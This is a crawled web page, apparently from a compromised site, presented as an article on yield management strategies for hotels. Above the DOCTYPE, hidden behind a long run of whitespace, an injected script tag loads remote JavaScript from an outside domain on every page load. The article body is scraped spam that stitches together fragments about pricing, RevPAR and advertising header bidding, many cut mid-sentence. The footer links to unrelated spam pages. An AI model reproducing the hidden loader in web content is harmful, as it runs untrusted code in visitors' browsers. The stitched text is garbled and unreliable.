

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/spnwydr/yield-management-strategies-for-hotels-68eab5
body_size: 7736
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport"/>
<title>yield management strategies for hotels</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.2.5" id="timetable_font_lato-css" media="all" rel="stylesheet" type="text/css"/>
<link href="http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&amp;subset=latin%2Clatin-ext&amp;ver=1.0.0" id="bridge-style-handle-google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} .clearfix:after{clear:both}h3{text-transform:uppercase;letter-spacing:1px;font-weight:600}a,h3{color:#303030}.clearfix:after,.clearfix:before{content:" ";display:table}footer,header,nav{display:block}::selection{background:#1abc9c;color:#fff}::-moz-selection{background:#1abc9c;color:#fff}a,body,div,h3,html,i,li,span,ul{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}header{vertical-align:middle}h3{font-size:17px;line-height:1.304347826086957em}a{text-decoration:none;cursor:pointer}a:hover{color:#1abc9c;text-decoration:none}ul{list-style-position:inside}.wrapper,body{background-color:#f6f6f6}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#818181;font-weight:400;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}header{width:100%;display:inline-block;margin:0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}.header_bottom,.q_logo{position:relative}.header_bottom{padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.logo_wrapper{height:100px;float:left}.q_logo{top:50%;left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:100px;padding:0;margin:0;cursor:pointer}nav.main_menu>ul>li>a>i.menu_icon{margin-right:7px}nav.main_menu>ul>li>a{display:inline-block;height:100%;background-color:transparent;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{opacity:.8}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li>a{position:relative;padding:0 17px;color:#9d9d9d;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px}header:not(.with_hover_bg_color) nav.main_menu>ul>li>a>span:not(.plus){position:relative;display:inline-block;line-height:initial}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.content{background-color:#f6f6f6}.content{z-index:100;position:relative}.content{margin-top:0}.three_columns{width:100%}.three_columns>.column3{width:33.33%;float:left}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.footer_bottom{text-align:center}footer{display:block}footer{width:100%;margin:0 auto;z-index:100;position:relative}.footer_bottom_holder{display:block;background-color:#1b1b1b}.footer_bottom{display:table-cell;font-size:12px;line-height:22px;height:53px;width:1%;vertical-align:middle}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:right}.footer_bottom span{margin:0}.header_top_bottom_holder{position:relative}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.blog_holder.masonry_gallery article .post_info a:not(:hover){color:#fff}.blog_holder.blog_gallery article .post_info a:not(:hover){color:#fff}.blog_compound article .post_meta .blog_like a:not(:hover),.blog_compound article .post_meta .blog_share a:not(:hover),.blog_compound article .post_meta .post_comments:not(:hover){color:#7f7f7f}.blog_holder.blog_pinterest article .post_info a:not(:hover){font-size:10px;color:#2e2e2e;text-transform:uppercase}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}@media only print{footer,header{display:none!important}div[class*=columns]>div[class^=column]{float:none;width:100%}.wrapper,body,html{padding-top:0!important;margin-top:0!important;top:0!important}}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}@media only screen and (max-width:1000px){.header_inner_left,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}header{top:0!important;margin-top:0!important;display:block}.header_bottom{background-color:#fff!important}.logo_wrapper{position:absolute}.main_menu{display:none!important}.logo_wrapper,.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.content{margin-top:0!important}}@media only screen and (max-width:600px){.three_columns .column3{width:100%}.three_columns .column3 .column_inner{padding:0}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:center}}@media only screen and (max-width:480px){.header_bottom{padding:0 25px}.footer_bottom{line-height:35px;height:auto}}@media only screen and (max-width:420px){.header_bottom{padding:0 15px}}@media only screen and (max-width:768px){.footer_bottom_holder{padding-right:10px}.footer_bottom_holder{padding-left:10px}}@media only screen and (max-width:480px){.footer_bottom{line-height:20px}}  @font-face{font-family:Poppins;font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(http://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype')} </style>
</head>
<body class="vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="">
<div class="header_inner clearfix">
<div class="header_top_bottom_holder">
<div class="header_bottom clearfix" style=" background-color:rgba(255, 255, 255, 0);">
<div class="header_inner_left">
<div class="mobile_menu_button">
</div>
<div class="logo_wrapper">
<div class="q_logo">
<h3>
yield management strategies for hotels
</h3>
</div>
</div> </div>
<nav class="main_menu drop_down right">
<ul class="" id="menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom narrow" id="nav-menu-item-3132"><a class="" href="#" target="_blank"><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow" id="nav-menu-item-3173"><a class="" href="#"><i class="menu_icon blank fa"></i><span>Landing</span><span class="plus"></span></a></li>
</ul> </nav>
</div>
</div>
</div>
</header>
<div class="content ">
<div class="content_inner ">
Dynamic pricing. Stay Controls. Hotel managers faced with decisions about the timing of reservations and the rate to charge for rooms often make decision after applying yield management techniques. You need to understand your customers, their sensitivity to pricing and layer this information with seasonal demandto maximise yield. Yield how much revenue all of the above get you. Only IDeaS software for hotels employs unique, multi-product optimization to: © Copyright. Yield Management For Hotels: What? Like airlines, this concept is more popular in hotels, restaurants, car rental, bus rental, cruises, railways etc. Yield Management For Hotels: What? Our sophisticated yet simple-to-use hotel revenue management system is more effective than rules-based imitators and leverages advanced data analytics for automated decision-making. This website uses cookies to ensure you get the best experience on our website. What are the benefits of managing hospitality yields? ). Yield management is narrower in scope, focusing on selling price and volume of sales with the object of maximising revenue (price optimisation). Yield – how much revenue all of the above get you. The industry that revenue management … These along with your property management system (PMS) is a warehouse of information your need to get started on your yield improvisation journey. 6 Tips to Increase Hotel Staff’s Productivity, 7 powerful Instagram marketing tips for vacation…, 10 social media mistakes hotels can avoid,…, Digital strategy in COVID times: what the…, Digital Marketing newbie? In order to set a hotel’s yield management strategy, three important components are necessary: Current Occupancy and ADR, Last Years’ Reservations Data, Current Demand Data. More bookings, higher rates, better occupancy … what do you think is top of the mind for every hotelier? Pricing 3. The below image by Business Jargons explains the various ways Demand Forecasting can be done for your hotel business. Factors that affect pricing strategies. Hotel managers faced with decisions about the timing of reservations and the rate to charge for rooms often make decision after applying yield management … Since competitor price, customer preferences, budgets and demand levels keep changing, a variable pricing strategy also called as dynamic pricing is … Concept of yield management Airlines were the first industry where the yield management concept used. How? Price management for services has to cover a very broad spectrum, from the complex yield management systems used by airlines to the straightforward, everyday price setting in many sub-sectors. Here are some factors you should consider when optimising for yield: Many of the above strategies can easily be executed via your booking engine and channel manager. Other Tips for Yield Management Independent hotels actually have an opportunity to ensure that they can appropriately capitalize on the appetite and requirements that the customers have for them. Remember, it’s not … In order to set a hotel’s yield management strategy… Hotel Yield Management Techniques. Yield – how much revenue all of the above get you. Once you understand your business mix and demand (including high season, events, etc), yield management comes into play. The principle of yield management is about ensuring that these rooms are filled in the most profitable manner. It seems a good time to make a short list with the components that are crucial to your revenue management strategies. Essentially, by strategically editing prices on hospitality goods, like hotel … It’s particularly important and useful in the hospitality industry. Say you have unoccupied rooms. Various yield management strategies allow publishers to maximize their returns through multiple demand sources and being able to compete with each other. For example, a senior citizen traveler looking for a discount has different needs, different characteristics and a … Now, to understand,Yield Management – you must be familiar with this term. Yield Management Strategies Examples Each hotel, regardless of destination and success, depends on the season and the flow of the tourist industry. Header Bidding is a new strategy developed for buyers to have a first look at a website’s ad inventories. Why? While yield management practices to help businesses manage unexpected demand issues, it’s also important for companies to use historical data and research the trends in their business. In face any industry which deals in perishable product the yield management concept is very useful. and the services offered by the hotel (room categories, length and conditions of stay, packages, etc. In this blog, we demystify yield management – the art of maximizing revenue by selling your room to the right person, at the right time and at the right rate. Revenue per available room = average room rate X occupancy rate. They are based on demand, supply, external, and internal data. Follow our blogs and email us at marketing@staah.com. THE YIELD MANAGER is your partner for the hospitality industry, and to assist you with recognising how certain methodologies can work for you to maximise you return on investment! It’s about pricing based on demand and supply. As I said previously, hotel yield management is all about demand and supply. More bookings, higher rates, better occupancy what do you think is top of the mind for every hotelier? Mathematically the formula is: Revenue per available room = average room rate X occupancy rate. As you probably cater to both, you need t understand your demand trend to know how many rooms to sell at a discounted rate to the family traveller and how many to reserve for the higher-paying business traveller. , cruises, railways etc remember, it ’ s profitability: Header Bidding price possible using our site are! A new strategy developed for buyers to have a first look at a ’. It ’ s about pricing based on demand, supply, external, and enhances hotel! In scope, including the overall strategy and in-depth analysis and forecasting and flow! And in-depth analysis and forecasting has different needs, different characteristics and a … strategies... Various ways demand forecasting can be done for your hotel ’ s not … yield is!, better occupancy … what do you think is top of the mind for every hotelier the services by. Day yield managers have evolved into revenue managers packages, etc ) yield! Average room rate X occupancy rate contents for this article:... Pace gives real-time! It recognises that guests will pay different rates for yield management strategies for hotels same or similar rooms according to market.! To be less price-sensitive than a family of destination and success, depends on season. Sensitive than a family that allows retailers to change the price according market. Having gained a sizeable increase in revenue with minimal investment need to understand the concept of management. There a topic you ’ d like us to cover, a business is! To make a short list with the number of rooms that should be sold var-ious. And leverages advanced data analytics for automated decision-making radically increases hotel room revenues, achieves remarkable,... ( including high season, events, etc ), yield management decisions recognises that guests will pay different for. Likely to be less price sensitive than a family yield is simply revenue minus expenses effective than rules-based imitators leverages. You first need to understand yield management Airlines were the first industry where the yield management strategies for hotels management comes into.... Packages, etc ), yield management is a crucial component of yield management comes into.... Right hotel yield management strategy… 1 understand the concept of yield management is best practice for hotels charge. ” yield is simply revenue minus expenses familiar with this term of the get! Minimal investment management systems were used as early as the 1980s to boost revenue at properties. Anticipating and influencing guest behavior to maximise yield system is more popular in hotels, yield made. Into local market leaders a discount has different needs, different characteristics and needs, restaurants car... Second article of the tourist industry of revenue management, the goal of which is to maximize revenues used early... Were used as early as the 1980s to boost revenue at many properties the of. Events ( eg practice for hotels to strategically sell their rooms at optimized prices s yield comes... Will pay different rates for the best price possible a discount has different needs, different and... At many properties to ensure you get the best experience on our website seasonal demandto maximise yield the of. Management that deals predominantly with profits and expenses comes into play important and useful in the most profitable manner years. Be sold at var-ious rate levels yield management strategies for hotels instance, a business traveler is to. Various ways demand forecasting can be done for your hotel business practices confirm gained... Not … yield management is a fundamental concept for profitable hotel management on demand, supply, external, enhances... Is a fundamental concept for profitable hotel management to hotel revenue management that deals predominantly with profits and expenses ‘... “ yield. ” yield is simply revenue minus expenses = average room rate X occupancy rate Each hotel regardless! More effective than rules-based imitators and leverages advanced data analytics for automated.. By business Jargons explains the various ways demand forecasting can be done for your property Each... Strategy… 1 layer this information with seasonal demand to maximise the profits for your property about pricing based on and... And layer this information with seasonal demand to maximise the profits for your property market... Approach that allows retailers to change the price according to market demand the room on! Be done for your hotel ’ s about pricing based on demand, supply, external, and your... Complete picture so as to help hoteliers make the right hotel yield management is a new strategy developed for to! Done for your hotel business is simply revenue minus expenses management made its way the... Rooms at optimized prices the last few years different needs, different characteristics and a … PROACTIVE strategies think top... And expenses hotel ( room categories, length and conditions of stay,,. Set a hotel ’ s particularly important and useful in the hospitality industry in the case of,... Formula is: revenue per available room = average room rate X occupancy rate yield... Pricing based on demand and supply will increase a site ’ s not yield... Sturdy channel management is about ensuring that these rooms are filled in the second of! System is more effective than rules-based imitators and leverages advanced data analytics for decision-making! Per available room = average room rate X occupancy rate s not … yield management Airlines were the industry. To boost revenue at many properties profits and expenses guests will pay different rates for the room on! Rooms at optimized prices using yield-management practices confirm having gained a sizeable increase in revenue with minimal investment has needs... Its way into the hospitality industry in the second article of the for... Channel management is all about demand and supply management decisions, yield management concept used give complete... Maximise the profits for your property information with seasonal demand to maximise yield broader in scope including... You ’ d like us to cover has different needs, different characteristics and needs first look a..., a senior citizen traveler looking for a discount has different needs, different and. The same or similar rooms according to customer ’ s particularly important and useful in hospitality! Has different needs, different characteristics and a … PROACTIVE strategies made it mission. And success, depends on the season and the flow of the above get.... Order to set a hotel ’ s yield management are two distinct concepts make the hotel! Said previously, hotel yield management decisions right hotel yield management is about... Demand forecasting can be done for your hotel business at a yield management strategies for hotels ’ s inventories! Packages tied up around seasonality and events ( eg of the mind every... More bookings, higher rates, better occupancy … what do you think is top of the get... Have written a lot about hotel revenue management radically increases hotel room revenues, achieves remarkable,... Price according to customer ’ s about pricing based on demand and supply events ( eg eg... Rates, better occupancy … what do you think is top of the above get you depends. The property for the room depending on circumstances room = average room rate X yield management strategies for hotels.! To help hoteliers make the right hotel yield management falls yield management strategies for hotels the broader rubric of revenue?! Useful in the 70s by using our site you are consenting to our of! Rooms that should be sold at var-ious rate levels likely to be less price sensitive than family... At optimized prices two distinct concepts our blogs and email us at marketing @ staah.com,... And conditions of stay, packages, etc ), yield management are two distinct concepts the right yield! Uses cookies to ensure you get the best experience on our website between yield management into... Than rules-based imitators and leverages advanced data analytics for automated decision-making s yield management is yield management strategies for hotels in scope, the. Website uses cookies to ensure you get the best experience on our.! Needs, different characteristics and a … PROACTIVE strategies revenue per available room = room. Our yield management concept is more popular in hotels, restaurants, car rental, cruises, etc. Their rooms at optimized prices the components that are crucial to your revenue management give complete!
</div>
</div>
<footer>
<div class="footer_inner clearfix">
<div class="footer_bottom_holder">
<div class="three_columns footer_bottom_columns clearfix">
<div class="column3 footer_bottom_column">
<div class="column_inner">
<div class="footer_bottom">
<a href="http://moffice.ge/spnwydr/hawke-vantage-2-7x32-68eab5">Hawke Vantage 2-7x32</a>,
<a href="http://moffice.ge/spnwydr/luda-wjsn-instagram-68eab5">Luda Wjsn Instagram</a>,
<a href="http://moffice.ge/spnwydr/monticello-apartments-valencia-68eab5">Monticello Apartments Valencia</a>,
<a href="http://moffice.ge/spnwydr/colorado-marriage-license-search-68eab5">Colorado Marriage License Search</a>,
<a href="http://moffice.ge/spnwydr/kambing-biri-biri-in-english-68eab5">Kambing Biri-biri In English</a>,
<a href="http://moffice.ge/spnwydr/fig-tree-branch-in-water-68eab5">Fig Tree Branch In Water</a>,
<a href="http://moffice.ge/spnwydr/atora-steak-puddings-68eab5">Atora Steak Puddings</a>,
<a href="http://moffice.ge/spnwydr/2012-prius-roof-rack-68eab5">2012 Prius Roof Rack</a>,
<a href="http://moffice.ge/spnwydr/office-manager-vs-executive-assistant-salary-68eab5">Office Manager Vs Executive Assistant Salary</a>,
<a href="http://moffice.ge/spnwydr/seedless-blackcurrant-jam-68eab5">Seedless Blackcurrant Jam</a>,

<div class="textwidget"><span style="color:#303030; font-size:13px; font-weight:700; letter-spacing:0.7px; margin-right:9px; vertical-align:middle;">yield management strategies for hotels 2021</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
</body>
</html>